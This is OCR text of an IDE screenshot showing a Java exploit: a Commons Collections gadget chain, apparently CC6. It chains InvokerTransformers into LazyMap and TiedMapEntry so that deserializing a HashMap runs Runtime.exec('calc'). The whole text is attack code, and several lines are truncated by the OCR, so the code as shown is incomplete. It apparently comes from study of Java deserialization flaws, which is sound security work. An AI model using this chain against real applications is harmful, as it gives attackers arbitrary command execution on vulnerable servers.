 cb2.java cc5.java cc6.java JDKUtil.class BadAttributeValueExpException.java Exception.java AnnotationInvocati
32 Transformer[] transformers = new Transformer[]{ 7 2 7
33 new ConstantTransformer(Runtime.class),
34 new InvokerTransformer( methodName: "getMethod", new Class[]{String.class,Class[].class }, new Object
35 new InvokerTransformer( methodName: "invoke" , new Class[]{Object.class, Object[].class} , new Object
36 new InvokerTransformer( methodName: "exec",new Class[]{String.class},new Object[]{"calc"})
37 };
38
39 ChainedTransformer chainedTransformer = new  ChainedTransformer(transformers);
40
41 HashMap<Object,Object> map = new  HashMap<>();
42 Map<Object,Object> lazyMap = LazyMap.decorate(map, new ConstantTransformer( constantToReturn: 1));
43
44 TiedMapEntry tiedMapEntry = new TiedMapEntry(lazyMap, key: "key");
45
46
47
48 HashMap<Object, Object> map2 = new HashMap<>();
49 map2.put(tiedMapEntry, "bbb");
50
51
52 lazyMap.remove( key: "key");
53
54
55 serialize(map2);
56 unserialize( Filename: "ser.bin");
57